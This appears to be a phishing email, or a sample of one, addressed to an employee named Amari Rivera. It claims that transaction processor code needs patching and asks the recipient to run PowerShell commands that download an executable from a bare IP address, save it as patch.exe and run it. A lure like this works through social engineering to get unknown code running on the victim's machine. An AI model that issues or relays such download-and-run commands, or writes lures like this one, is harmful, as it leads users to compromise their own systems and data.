 (no subject)
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply
Reply All
Forward
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe